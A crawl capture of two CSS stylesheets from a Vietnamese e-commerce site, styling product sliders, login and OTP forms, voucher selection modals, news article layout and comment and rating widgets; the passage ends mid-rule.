.box-radio .custom-radio {
    display: block;
    position: relative;
    padding-left: 30px;
    margin-bottom: 0;
    cursor: pointer;
    font-size: 11px !important;
    font-weight: 400 !important;
    color: #8998ac;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.box-radio .custom-radio:first-child {
    margin-right: 103px;
}

.item .detail .box-price li.old-price {
    font-size: 14px !important;
    font-weight: 600 !important;
    color: #aab5c3 !important;
    margin-top: 0px;
    text-decoration: line-through;
    text-align: left;
}

.all-price .old-price {
    color: #aab5c3 !important;
}

.old-price span:first-child {
    text-decoration: line-through;
}

.card-header.card-header-custom {
    border-bottom: none;
}

.bottom-header {
    background-color: #c90005;
}

.sidebar-detail {
    margin-top: -14px !important;
}

.text-color-white {
    color: #fff !important;
}

.text-color-white:hover {
    color: #fff !important;
}

.box-brand {
    margin: 0 auto;
    margin-top: 0px !important;
}

/*slide custom*/
.slide-custom .slick-arrow {
    position: absolute;
    top: 30%;
    font-size: 40px;
}

.slide-custom .slick-prev,
.slide-custom .slick-next {
    border-radius: 100%;
    border: 1px solid #e3e3e3;
    background: #f0f3f7;
    top: 40%;
    width: 25px;
    height: 25px;
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    z-index: 20;
    transform: translate(0, 40%);
    z-index: 100;
}
.slide-custom .slick-prev {
    left: -35px !important;
}

.slide-custom .slick-next {
    right: -30px !important;
}

.slide-custom .slick-prev i,
.slide-custom .slick-next i {
    font-size: 15px !important;
}
.slide-custom .slick-next {
    right: -35px !important;
}
.slide-custom .slick-prev:hover,
.slide-custom .slick-next:hover {
    -webkit-box-shadow: 0 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 1px 2px rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    background-color: #dc0000 !important;
}

.slide-custom .slick-next,
.slide-custom .slick-prev {
    background: #f0f3f7 !important;
}

.slide-custom .slick-prev:hover i,
.slide-custom .slick-next:hover i {
    color: #fff !important;
}

.list-banner-pro3 .slick-next,
.list-banner-pro3 .slick-prev,
.slide-client .slick-next,
.slide-client .slick-prev {
    background: #f0f3f7 !important;
}

.box-brand .slick-prev:hover,
.box-brand .slick-next:hover {
    background-color: #dc0000 !important;
}
.box-brand .slick-prev:hover i,
.box-brand .slick-next:hover i {
    color: white !important;
}

.slide-client {
    border: none !important;
}

/*.item .detail .old-price{*/
/*    color: #92a0b3!important;*/
/*}*/

.item .detail .price {
    color: #ff4488 !important;
    font-size: 13px;
    /*font-weight: bold!important;*/
}

.news .list-news {
    margin-top: 25px;
    margin-bottom: -15px;
}

.list-news .slick-arrow {
    top: 148px !important;
    right: -55px !important;
}

.list-news .slick-prev {
    left: -55px !important;
}

.list-pro-bottom .slick-arrow {
    top: 120px !important;
}

.list-pro-bottom .item:hover .box-item {
    border: 1px solid #fff !important;
}

.slide-client .slick-prev {
    left: -18px !important;
    z-index: 100;
}
.slide-client .slick-next {
    right: -18px !important;
    z-index: 100;
}

.news {
    margin-top: 0 !important;
}

.container .container,
.container .box-shadow-global {
    width: 100% !important;
    padding: 0 !important;
}

.item.item-product-custom .action li a:focus {
    outline-width: 0;
}
.box_product_scroll {
    padding-top: 10px;
    padding-bottom: 10px;
}
.slider_box .slick-dots {
    bottom: -10px !important;
}
/* .slick-track{
    top: -22px!important;
} */

.order-success {
    background: #f0f3f7;
    text-align: center;
    margin-top: 45px;
}

.order-success #title-order-success {
    font-size: 18px;
    color: #6aca7a !important;
    padding: 45px 0;
    text-transform: none !important;
    font-weight: 500;
}

.btn-thanks a {
    padding: 8px 30px !important;
}

.follow-order-button {
    background: #fff !important;
    border-radius: 20px !important;
    border: 1px solid #ecf0f5 !important;
}

.follow-order-button:hover {
    color: #8e9196 !important;
}

.continue-buy-button {
    background: #dc0000 !important;
    border-radius: 20px !important;
    border: 1px solid #ecf0f5 !important;
    color: #fff !important;
}

.continue-buy-button:hover {
    background: #fff !important;
    color: #333 !important;
}

.thanks {
    padding-top: 25px !important;
    padding-bottom: 50px !important;
}

.card-header-border-bottom-none {
    border-bottom: none !important;
}

.block-sale2 img {
    border-radius: 31px;
    border: 1px solid #9e9e9e6b;
    background: #fff;
    padding: 5px;
    margin-left: 5px;
    box-shadow: -2px 1px 7px -1px rgba(221, 228, 238, 0.75);
}

.category-search .title-filter {
    margin-bottom: 0;
    border-bottom: 0 !important;
}

.left-side .widget .box-search .input_search {
    border-color: #ced4da !important;
}
/* login */
.form-login {
    display: flex;
    justify-content: space-between;
    flex-direction: column;
    position: relative;
    z-index: 50;
    height: 100%;
}
.input-field {
    padding-top: 0;
    margin-bottom: 0;
}
.row_form_input {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
input.input_frame {
    width: 100%;
    height: 40px;
    line-height: 40px;
    padding: 0 20px;
    font-size: 14px;
    color: #202020;
    background: var(--colorWhite);
    border-radius: 8px;
    border: 1px solid #cbcbcb;
}
.form-err {
    border: 1px solid #dc0000;
}
.text-err-login {
    margin: 5px 0;
    font-size: 12px;
    color: #dc0000;
}
.button_submit {
    width: 100%;
    height: 44px;
    line-height: 44px;
    padding: 0px 20px;
    background-color: #ff4488;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    border: 1px solid #ff4488 !important;
    border-radius: 8px;
    margin-top: 10px;
    -webkit-transition: 0.3s all ease-out 0s;
    transition: 0.3s all ease-out 0s;
    z-index: 10;
}
.button_submit:hover {
    opacity: 0.9;
    -webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.15),
        0 6px 6px rgba(0, 0, 0, 0.2);
    box-shadow: 0 3px 8px rgba(0, 0, 0, 0.15), 0 6px 6px rgba(0, 0, 0, 0.2);
}
.login_form_otp {
    flex-direction: column;
    align-items: center;
    justify-content: space-between;
    margin-top: 21px;
    height: 90px;
}
/* .button_submit .button_submit-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    position: relative;
    z-index: 90;
} */
a.btn_form {
    color: #dc0000;
}
/* OTP */
.row_form_otp {
    display: flex;
    justify-content: space-between;
}
.count_down_otp {
    text-align: center;
    margin-top: 20px;
}
.forgot-otp {
    line-height: 1rem;
    color: #0078ff;
}
.forgot-otp:hover,
.text_underline:hover {
    text-decoration: none;
}
.button_submit:disabled {
    background-color: #d9d9d9;
    border: 1px solid #d9d9d9;
    cursor: not-allowed;
}
.text_underline {
    text-decoration: underline;
}
.checkout-coupon-code {
    font-size: 12px;
    color: #fff;
    padding: 2px 10px;
    border-radius: 20px;
    background-color: #2367ff;
    margin-left: 5px;
}
.login-tos-text {
    margin-top: 60px;
    text-align: center;
    line-height: 1.8;
}
.login-tos-link {
    color: #3b7cff;
    text-decoration: underline;
}
.close_btn {
    position: absolute;
    opacity: 0.4;
    right: 10px;
    top: 5px;
}
/* voucher details */
input.input_voucher_item:checked + .voucher_item .img_voucher,
input.input_voucher_item:checked + .voucher_item .voucher_content {
    background-color: #0077ff21;
    border: 1px solid #2367ff;
}

input.input_voucher_item:checked + .voucher_item .img_voucher {
    border-right: 1px dashed #2367ff;
    box-shadow: 0px 0px 0px 0px #fff;
}
input.input_voucher_item:checked
    + .voucher_item
    .voucher_content
    label.btn_select_voucher::after {
    content: 'Xóa';
    position: absolute;
    top: 0;
    left: 0;
    background-color: #dc0000;
    width: 100%;
    border-radius: 4px;
    display: flex;
    height: 100%;
    justify-content: center;
    align-items: center;
}
input.input_voucher_item:checked + .voucher_item .voucher_content {
    border-left: none;
    box-shadow: 0px 0px 0px 0px #fff;
}

input.input_voucher_item:checked + .voucher_item .dot_top {
    box-shadow: inset 0px -1px 0 0px #2367ff;
}

input.input_voucher_item:checked + .voucher_item .dot_bottom {
    box-shadow: inset 0px 1px 0 0px #2367ff;
}

.modal-overlay-desktop {
    position: fixed;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    z-index: 999;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 2, 4, 0.5);
    -webkit-transition: 0.3s opacity ease-out 0s;
    transition: 0.3s opacity ease-out 0s;
    visibility: hidden;
    opacity: 0;
}

.modal-desktop {
    width: 500px;
    position: absolute;
    -webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.15),
        0 6px 6px rgba(0, 0, 0, 0.2);
    box-shadow: 0 3px 8px rgba(0, 0, 0, 0.15), 0 6px 6px rgba(0, 0, 0, 0.2);
    background: #fff;
    /* overflow: auto; */
    -webkit-overflow-scrolling: touch;
    outline: none;
    -webkit-transition: 0.3s all ease-out 0s;
    transition: 0.3s all ease-out 0s;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    border-radius: 8px;
}

.style_modalContainerDesktop__-TajU {
    width: 100%;
    max-height: calc(969px - 60px);
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    /* overflow: visible; */
    /* overflow: initial; */
}

.style_heading__3PUCy {
    height: 52px;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    border-bottom: 1px solid #e4e4ea;
    width: 100%;
    background-color: #fff;
    border-radius: 8px 8px 0 0;
    z-index: 50;
    border-color: #fff;
    position: static;
}

.style_leftHeadingAction__mz2Hu,
.style_rightHeadingAction__2KscU {
    width: 80px;
    height: 100%;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    cursor: pointer;
}

.style_leftHeadingAction__mz2Hu {
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}

.style_rightHeadingAction__2KscU {
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.style_headingTitle__1oPVq {
    font-size: 16px;
    line-height: 52px;
    -webkit-flex: 1 1;
    -ms-flex: 1 1;
    flex: 1 1;
    text-align: center;
    font-weight: bold;
    color: #202020;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.style_headingActionIcon__9JvVI {
    width: 51px;
    height: 51px;
}

.style_icon__3maz0 {
    width: 40px;
    height: 40px;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.style_icon__3maz0 svg {
    max-width: 100%;
    max-height: 100%;
    width: 100%;
    height: 100%;
    display: block;
}

.style_headingActionIcon__9JvVI svg {
    fill: #3e4048;
    width: 16px;
}

.style_modalContainerDesktop__-TajU .style_clientArea__1Er2l {
    padding-top: inherit;
    /* overflow: auto; */
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    height: calc(100% - 52px);
}

.style_content__2v877 {
    width: 100%;
    padding-top: 52px;
}

.style_redeemDiscountCodeModal__2yOhc {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    /* overflow: auto; */
    height: 800px;
    margin: 0;
    padding: 16px;
    padding-top: 0;
}

.style_redeemDiscountCodeModal__2yOhc .style_entrySection__1-HhG {
    margin: 4px 0 16px;
    background: #eee;
    padding: 15px;
    border-radius: 4px;
}

.style_entryAction__6Of7h {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    font-size: 14px;
}

.style_entryAction__6Of7h .style_entryUppercase__1kclV {
    text-transform: uppercase;
}

.style_entryAction__6Of7h .style_entry__34-FL {
    -webkit-flex: auto;
    -ms-flex: auto;
    flex: auto;
    background-color: #fff;
    height: 40px;
    padding: 0 15px;
    color: #202020;
    font-weight: inherit;
    border: 1px solid #d9d9d9;
    border-radius: 4px;
}

.style_entryAction__6Of7h .style_button__dvRon {
    background-color: #ff4488;
    color: #fff;
    height: 40px;
    border: none;
    border-radius: 4px;
    margin-left: 10px;
    padding: 0 15px;
    -webkit-transition: 0.3s all ease-out 0s;
    transition: 0.3s all ease-out 0s;
    font-size: 14px;
}

.style_redeemDiscountCodeModal__2yOhc .style_listSection__3roeL {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    overflow-y: auto;
    padding-top: 10px;
    max-height: 70vh;
}

.style_redeemDiscountCodeModal__2yOhc
    .style_listSection__3roeL
    .style_title__3XX6X {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 8px;
}

.voucher_item {
    display: flex;
    /* min-height: 105px; */
    position: relative;
    margin-bottom: 10px;
}

.dot_top {
    position: absolute;
    width: 15px;
    height: 15px;
    box-shadow: inset 0px -2px 2px -1px #999;
    border-radius: 100%;
    left: 23%;
    top: -7%;
    background: #fff;
    z-index: 10;
}

.dot_bottom {
    position: absolute;
    width: 15px;
    height: 15px;
    box-shadow: inset 0px 1px 0 0px #999;
    border-radius: 100%;
    left: 23%;
    bottom: -7%;
    z-index: 10;
    background: #fff;
}

.img_voucher {
    min-height: 110px;
    margin-left: 2px;
    box-shadow: 0px 0px 3px 0px #999;
    border: 1px solid #fff;
    width: 24.5%;
    height: auto;
    flex-direction: column;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #fff;
    /* padding: 5px; */
    border-radius: 8px;
    max-width: 24.5%;
    position: relative;
    overflow: hidden;
}

.img_voucher img {
    max-width: 100%;
    position: absolute;
    z-index: 1;
}
.img_voucher p {
    margin-top: 5px;
    z-index: 2;
    color: #fff;
}

.voucher_content {
    position: relative;
    box-shadow: 0px 0px 3px 0px #999;
    margin-right: 2px;
    background-color: #fff;
    border: 1px solid #fff;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    flex: auto;
    padding: 10px;
    border-radius: 8px;
    max-width: 75%;
}

.voucher_title {
    font-weight: 600;
    margin-bottom: 5px;
    line-height: 14px;
    padding-right: 14px;
}

.wrap_bottom_voucher {
    display: flex;
    justify-content: space-between;
    /* padding: 15px 0; */
}

.wrap_bottom_voucher p {
    font-size: 12px;
    padding: 6px 0;
    color: #cc7025;
}

.vouhcer_des {
    width: calc(100% - 35px);
    font-size: 12px;
    line-height: 15px;
    white-space: break-spaces;
}

.date_voucher {
}

.btn_select_voucher {
    background-color: #2367ff;
    border: none;
    font-size: 12px;
    outline: none;
    color: #fff;
    padding: 7px 11px;
    border-radius: 4px;
    position: relative;
}

.box_voucher_details {
    position: absolute;
    right: 10px;
    width: fit-content;
}

.icon_more_than {
    display: block;
    border: 1px solid #0078ff;
    border-radius: 100%;
    width: 15px;
    height: 15px;
    text-align: center;
    line-height: 12px;
    font-size: 11px;
    color: #0078ff;
}
.box_voucher_details:hover .popup-content {
    display: block;
}
.popup-content {
    display: none;
    position: absolute;
    z-index: 9999;
    width: 350px;
    padding: 24px 0px;
    background: white;
    box-shadow: rgba(0, 0, 0, 0.15) 0px 1px 18px;
    border-radius: 8px;
    pointer-events: auto;
    top: 25px;
    right: -11px;
}
.popup-arrow {
    position: absolute;
    right: 12px;
    top: -7px;
    width: 1px;
    height: 1px;
    border-right: 8px solid white;
    border-top: 8px solid white;
    border-left: 8px solid #fff;
    border-bottom: 8px solid #fff;
    transform: rotate(-45deg);
}
.popup-content-row {
    padding-right: 16px;
    display: flex;
    align-items: center;
}
.popup-content-title {
    width: 36%;
    min-width: 110px;
    flex: 0 0 auto;
    padding: 6px 26px;
    font-size: 13px;
    line-height: 20px;
    color: rgb(120, 120, 120);
    padding-right: 8px;
    font-size: 13px;
    line-height: 20px;
    color: rgb(36, 36, 36);
}
.popup-content-list {
    list-style: disc;
    width: 100%;
    padding: 6px 12px;
    padding-left: 42px;
    font-size: 13px;
    line-height: 20px;
    color: rgb(36, 36, 36);
}
.popup-content-list li {
    display: list-item;
}
/* voucher sale auto */
.wrap_voucher_content {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-height: 60px;
    user-select: none;
}

.voucher-method__item-icon-wrapper {
    margin: 0 14px;
    width: 15%;
}

.wrap_voucher_content {
    width: 75%;
}

.voucher-method__item-name {
    line-height: 1.2;
}

.style_listSection__3roeL .style_voucher_item_auto {
    opacity: 1;
}

.check_sale_auto:disabled + .style_voucher_item_auto {
    opacity: 0.6;
}

.check_sale_auto:disabled + .style_voucher_item_auto:hover {
    border: 1px solid #d9d9d9;
}

.check_sale_auto:checked + .style_voucher_item_auto {
    border: 1px solid #2367ff;
    opacity: 1;
}

.check_sale_auto:checked + .style_voucher_item_auto .custom-voucher-checkbox {
    border: 1px solid #2367ff;
}

.check_sale_auto:checked
    + .style_voucher_item_auto
    .custom-voucher-checkbox
    .checkmark {
    display: block;
}
.warning_voucher {
    display: flex;
    font-size: 12px;
    align-items: center;
    padding: 0 5px;
    margin-bottom: 10px;
}
.warning_voucher p {
    display: inline-block;
    border: 1px solid #dc0000;
    color: #dc0000;
    border-radius: 100%;
    font-size: 12px;
    line-height: 13px;
    height: 14px;
    width: 14px;
    text-align: center;
    margin-right: 5px;
}
.frame_sale_product {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: https://japana.vn/assets/frontend/assets/css/newss.css?t=200
body_size: 7775
content:
/* .newss * {
    font-size: 13px;
    line-height: 2.2;
    word-wrap: break-word;
} */
a {
    text-decoration: none !important;
}
html {
    scroll-behavior: smooth;
}
h2,
h3 {
    font-weight: bold !important;
}
h2,
h2 > strong,
h2 > strong > span {
    font-size: 20px !important;
}
h3,
h3 > strong,
h3 > strong > span {
    font-size: 16px !important;
}
h4,
h4 > strong,
h4 > strong > span {
    font-size: 14px !important;
}
b,
strong,
strong > span {
    font-weight: bolder;
}
strong * {
    font-weight: bolder;
}
p {
    margin: 0;
    padding: 0;
}
ol ol {
    display: block;
    /* list-style-type: decimal !important; */
    margin-inline-start: 0px;
    margin-inline-end: 0px;
    padding-inline-start: 20px;
}
ol ol li {
    display: list-item;
}
.focus_product p,
.focus_product span,
.focus_product div,
.wrap_block_short_code span {
    line-height: 1.6 !important;
}
.m-0 {
    margin: 0 !important;
}

.p-0 {
    padding: 0 !important;
}
.ml {
    margin-left: 10px !important;
}
.my {
    margin: 10px 0 !important;
}
.justify-content-start {
    justify-content: start !important;
}
.text-dark {
    color: #3b4859;
}

.newss_banner {
    margin-top: 65px;
}

.newss_banner,
.newss_banner img {
    width: 100%;
}

.box-news-detail {
    width: 770px;
    float: left;
    max-width: 100%;
}

.box-news-detail .title,
.box-news-detail h2 {
    margin: 0.3em 0;
    font-weight: bold;
}
.news-detail {
    margin-top: 140px;
}
.rate {
    margin-bottom: 1.5em;
}

.w-100 {
    width: 100% !important;
}

.newss i.fa-heart {
    color: #f31259;
    font-size: 20px;
}

.box_user i.fa-heart {
    font-size: 14px;
}

.box_info_newss {
    margin-bottom: 10px;
}

.box_info_newss,
.date_time,
.box_status,
.newss_hagtag {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.box_status {
    margin-top: 10px;
    width: fit-content;
}

.date_time .user_image,
.sidebar-news .user_image {
    width: 40px;
    height: 40px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    border-radius: 100%;
    border: 1px solid #d9d9d9;
}
.sidebar-news .box_user p {
    text-align: center;
}

.date_time .box_user p {
    padding: 0px 10px;
}

.time {
    padding: 0 10px;
}

.box_status p {
    margin: 0 8px;
    line-height: 18px;
}

.box_status p i {
    font-size: 18px;
    margin-right: 5px;
}

.newss_hagtag {
    width: fit-content;
    width: 100%;
    justify-content: start;
    flex-wrap: wrap;
    padding: 10px 0;
    border-bottom: 1px solid #d9d9d9;
}

.newss_hagtag a {
    background-color: #23b864;
    padding: 5px 10px;
    color: #fff;
    margin-right: 10px;
    border-radius: 4px;
}

.row_item,
.change_log {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.change_log {
    border-top: 1px solid #d9d9d9;
    border-bottom: 1px solid #d9d9d9;
    margin: 10px 0;
}

.change_log .col-left:hover,
.change_log .col-right:hover {
    background-color: rgba(0, 0, 0, 0.1);
}

.col-left,
.col-right {
    width: 50%;
    padding: 5px;
}

.col-left {
    border-right: 1px solid #d9d9d9;
}

.change_log_title {
    min-width: 90%;
    max-width: 90%;
    min-height: 90px;
    padding: 10px 5px;
}

.col-left .change_log_title {
    margin-left: 10px;
}

.col-right .change_log_title {
    margin-right: 10px;
    text-align: end;
}

.col-right .row_item {
    justify-content: end;
}

.row_item.column {
    flex-direction: column;
}

.change_log_title span,
.row_item i {
    color: #8a8a8f;
}

.change_log_title p {
    color: #000000;
}

.new_social {
    margin: 10px;
}

.new_social a {
    display: block;
    width: fit-content;
    color: #fff;
    background-color: #1a48ad;
    padding: 5px 10px;
    margin-right: 10px;
    border-radius: 4px;
    font-size: 12px;
    height: 28px;
}

.new_social i {
    font-size: 18px;
    color: #fff;
    border-right: 1px solid #d9d9d9;
    padding-right: 10px;
    margin-right: 5px;
}
.box_content_newss {
    position: relative;
}
.sidebar-news {
    width: 340px;
    float: right;
    margin-top: 10px;
    position: absolute;
    /* position: sticky;
    position: -webkit-sticky; */
    /* top: 140px; */
    right: 0;
}

.sidebar-news .user_image {
    height: 160px;
    width: 160px;
}

.warp-comment div {
    margin: 10px 10px;
}

.box_infor_content {
    background-color: #f0f8ff;
    padding: 10px;
    border-radius: 4px;
    font-size: 14px;
    /* white-space: pre-wrap; */
    /* word-break: break-word; */
    /* white-space-collapse: preserve-breaks; */
}

.categories_newss,
.hot_newss,
.newss_promotion {
    margin: 20px 0;
}

.title_newss {
    padding-bottom: 5px;
    border-bottom: 2px solid #ffa200;
}

.product_item {
    margin: 5px 0;
}

.product_item_img {
    width: 38%;
    margin-right: 2%;
}

.product_item_img img,
.product_item_img {
    border-radius: 4px;
    overflow: hidden;
}

.product_item_content {
    width: 60%;
    color: #000000;
}
.product_item_content p {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    overflow: hidden;
    line-height: 20px;
    /* height: 40px; */
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
}
.sidebar-news .box_status p {
    margin-left: 0;
}

.promotion_item {
    width: 33.33%;
    padding: 0 7.5px;
}

.promotion_item img {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}

.status_promotion {
    background-color: #8a8a8f;
    color: #fff;
    padding: 5px 10px;
    border-radius: 4px;
}

.status_promotion.active {
    background-color: #2367ff;
}

/* editor */
a > img {
    outline: none;
}

.remove-component {
    display: none;
    position: absolute;
    top: -8px;
    right: -8px;
    border-radius: 100%;
    cursor: pointer;
}

.setting-component {
    display: flex;
    width: 18px;
    height: 18px;
    position: absolute;
    top: 0;
    left: -20px;
    border-radius: 100%;
    box-shadow: 0px 0px 4px 0px #adb5bd;
    overflow: hidden;
    cursor: pointer;
}

.block_content {
    display: block;
    position: relative;
    margin: 10px 0;
    -webkit-user-drag: none;
}

.block_list_item {
    display: block;
    position: relative;
    /* background-color: #F0F8FF;
    border: 1px solid #BDD2FF; */
    margin: 10px 0;
    /* padding: 15px !important; */
    overflow: hidden;
}

.block_media {
    display: block;
    position: relative;
    margin: 10px 0;
}

.block_short_code {
    display: block;
    position: relative;
    /* margin: 10px 0; */
    border-top: 1px solid #e9ecef;
    border-bottom: 1px solid #e9ecef;
}

.block_content {
    display: block;
    position: relative;
    margin: 10px 0;
}

.block_list_Product,
#autoload_TabOfContents {
    position: relative;
    background-color: #f0f8ff;
    border: 1px solid #bdd2ff;
    margin: 10px 0;
    padding: 0 25px;
    overflow: hidden;
}
.block_list_Product {
    background-color: #fff;
    border: none;
    display: flex;
    flex-wrap: wrap;
    overflow: hidden;
}
.view_more_list_product {
    position: absolute;
    bottom: 0;
    left: 0;
    box-sizing: border-box;
    height: auto;
    flex-shrink: 0;
    width: 100%;
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    padding: 0;
    background-color: #ffffff;
    overflow: hidden;
    border-radius: 4px;
    border: 1px solid #2367ff;
    z-index: 1;
}
.view_more_list_product .more_link {
    color: #0f83ff;
    font-size: 12px;
    letter-spacing: 0px;
    line-height: 18px;
    padding: 8px 0px 8px 0px;
}
.block_Product_item {
    min-width: 180px;
    width: 25%;
}
img.image_multi_product {
    max-width: 180px;
}
.icon-plus {
    position: absolute;
    top: 0;
    left: -19px;
    border-radius: 100%;
    text-align: center;
    text-decoration: none;
    background: #fff;
    color: #adb5bd;
    font-weight: bolder;
    border: 1px solid #adb5bd;
    width: 13px;
    height: 13px;
    font-size: 14px;
    line-height: 13.5px;
    cursor: pointer;
}

.box-news-detail div.block_list_item li::marker {
    color: #0069ff;
}

.box-news-detail ol {
    display: block;
    /* list-style-type: decimal; */
    margin-inline-start: 0px;
    margin-inline-end: 0px;
    padding-inline-start: 20px;
}

.box-news-detail ol li {
    display: list-item;
}

/* .box-news-detail a {
    color: #0069FF;
} */

.block_list_item li a:hover {
    text-decoration: underline !important;
}

.wrap_block_short_code {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 10px 0;
}

.block_short_code_image {
    width: 80px;
    height: 80px;
}

.block_short_code_wrap_content {
    display: flex;
    flex-direction: column;
    width: calc(55% - 80px);
    padding-left: 10px;
}

.block_short_code_content {
    font-size: 1.1em;
    font-weight: bolder;
    line-height: 1.1em;
    color: #000;
}

.block_short_code_rate {
    color: #0782c1;
    display: inline-block;
    padding: 0 2px;
}

.block_short_code_wrap_price {
    display: flex;
    width: 45%;
    justify-content: end;
}

.block_short_code_price_and_time {
    display: flex;
    flex-direction: row;
    width: 60%;
    justify-content: start;
    align-items: center;
}

.block_short_code_btn {
    width: auto;
    background-color: #dc0000;
    color: #fff;
    height: fit-content;
    padding: 7px;
    border-radius: 4px;
    text-decoration: none;
    font-size: 12px;
    cursor: pointer;
}

/* list product */
.slick-prev,
.slick-next {
    position: absolute;
    top: 50%;
}

.slick-next {
    right: 0;
}

.slick-prev {
    left: 0;
}

.block_list_Product .slick-track,
.focus_product .slick-track {
    top: 0 !important;
}

.focus_product {
    padding: 0 25px;
}

.block_Product_item {
    padding: 10px;
    color: #000;
}

.block_list_Product i.ti-angle-right,
.block_list_Product i.ti-angle-left,
.focus_product i.ti-angle-right,
.focus_product i.ti-angle-left {
    cursor: pointer;
    font-size: 20px;
}

/* form comment */
.form-comment {
    margin-top: 20px;
    margin-bottom: 10px;
}

.form-name-phone {
    display: flex;
}

.form-name-group,
.form-phone-group {
    width: 250px;
}

.form-name-group {
    margin-right: 40px;
}

.form-name-label {
    font-size: 14px;
    font-family: 'sf pro display', sans-serif;
    display: block;
}

.form-phone-input,
.form-name-input,
input[type='number'] {
    border: 0;
    border-bottom: 1px solid #d9d9d9;
    transition: all 0.2s ease-in-out;
    padding: 8px;
    width: 100%;
    font-size: 14px;
    font-family: 'sf pro display', sans-serif;
    -webkit-appearance: none; /* Clear default arrow */
}

.form-name-label::before,
.form-phone-label::before {
    content: '* ';
    color: #dc0000;
}

.box_rating_action {
    display: flex;
    align-items: center;
    margin-top: 10px;
    margin-bottom: 10px;
}

.text-center {
    text-align: center !important;
}

.rating-stars ul > li.star {
    display: inline-block;
}

.form-textarea {
    width: 100%;
    padding: 8px 10px;
    box-sizing: border-box;
    overflow: auto;
    height: 80px;
    resize: vertical;
    margin-top: 10px;
    border-radius: 4px;
    border: 1px solid #d9d9d9;
}

.form-bottom {
    display: flex;
    justify-content: space-between;
    margin-top: 8px;
}

.form-note {
    font-size: 13px;
    font-family: 'sf pro display', sans-serif;
    color: #888;
}

.form-image-submit {
    display: flex;
    align-items: center;
}

.form-image-upload {
    display: flex;
}

.form-image-preview {
    margin: 0 15px 0 0;
    display: flex;
}

.form-file-label {
    color: #0f83ff;
    margin-right: 30px;
    display: inline-flex;
    align-items: center;
    cursor: pointer;
}

.form-submit-button {
    background-color: #2367ff;
    color: #fff;
    border: 0;
    padding: 7px 30px;
    border-radius: 4px;
    font-size: 14px;
    cursor: pointer;
}

/* start */

.comment-user-icon[data-favorite='1']
    > .icon-favorite:nth-child(1)
    ~ .icon-favorite,
.comment-user-icon[data-favorite='2']
    > .icon-favorite:nth-child(2)
    ~ .icon-favorite,
.comment-user-icon[data-favorite='3']
    > .icon-favorite:nth-child(3)
    ~ .icon-favorite,
.comment-user-icon[data-favorite='4']
    > .icon-favorite:nth-child(4)
    ~ .icon-favorite {
    color: #888;
}
.rating-favorite {
    white-space: nowrap;
    cursor: default;
    -webkit-touch-callout: none;
    user-select: none;
    font-size: 0;
    display: flex;
    align-items: center;
}

.rating-stars i {
    position: relative;
    display: inline-flex;
    vertical-align: bottom;
    margin-right: 2px;
}

.rating-stars.star_big_size i:first-child {
    margin-right: 10px;
}

.rating-stars.star_big_size i,
.rating-stars.star_big_size i:before {
    width: 40px;
    height: 40px;
    background-size: 40px 40px;
}

.rating-stars .star i.fa-fw,
.rating-stars .star i.fa-fw:before {
